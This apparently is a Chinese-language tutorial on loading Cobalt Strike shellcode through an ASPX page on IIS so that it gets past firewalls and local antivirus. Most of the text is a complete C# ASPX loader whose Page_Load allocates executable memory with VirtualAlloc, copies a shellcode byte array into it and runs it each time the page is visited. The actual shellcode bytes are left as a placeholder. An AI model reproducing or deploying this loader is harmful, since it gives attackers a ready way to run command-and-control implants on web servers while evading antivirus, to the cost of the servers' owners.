使用正常的exe或者一些Shellcode加载器可能会触发防火墙或者本地杀软的规则,导致被拦截,因此可以使用web服务来加载shellcode上线CS,因为web服务和本地的落地文件不大一样,可能就可以进行上线,但是最新版的火绒是上线不了了。可能还需要加以改进吧,只能说提供了一种思路。
ASPX
搭建完一个IIS7+ASP的服务器后,打印一个字符串,表示环境搭建完毕,此时我们可以自定义新增加一个页面,页面上来加载我们的shellcode
而且,默认安装ASP,ASPX也是可以解析的
—————————————————————————————————————————————————
一个 aspx 的加载 shellcode 例子如下:
codeBytes 即位我们需要填充的地方,这里注意{}里的格式,一定要是这种格式才行0xfc,0xe8,0x89,0x00
Page_Load 是特殊函数 在页面加载的时候会自动调用,所以只要访问这个 aspx
文件那么就会把 shellcode 加载到内存,上线 cs。
<%@ Page Language="C#" AutoEventWireup="true"Inherits="System.Web.UI.Page" Debug="true"%><%@ Import Namespace="System" %><%@ Import Namespace="System.Runtime.InteropServices" %><script runat="server">delegate int MsfpayloadProc();protected void Page_Load(object sender, EventArgs e){byte[] codeBytes ={0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,xxx};IntPtr handle = IntPtr.Zero;handle = VirtualAlloc(IntPtr.Zero,codeBytes.Length,MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);try{Marshal.Copy(codeBytes, 0, handle, codeBytes.Length);MsfpayloadProc msfpayload= Marshal.GetDelegateForFunctionPointer(handle,typeof(MsfpayloadProc)) as MsfpayloadProc;msfpayload();}finally{VirtualFree(handle, 0, MEM_RELEASE);}}//Windows API[DllImport("Kernel32.dll", EntryPoint = "VirtualAlloc")]public static extern IntPtr VirtualAlloc(IntPtr address, intsize, uint allocType, uint protect);[DllImport("Kernel32.dll", EntryPoint = "VirtualFree")]public static extern bool VirtualFree(IntPtr address, int size,uint freeType);//flagsconst uint MEM_COMMIT = 0x1000;const uint MEM_RESERVE = 0x2000;const uint PAGE_EXECUTE_READWRITE = 0x40;const uint MEM_RELEASE = 0x8000;</script>

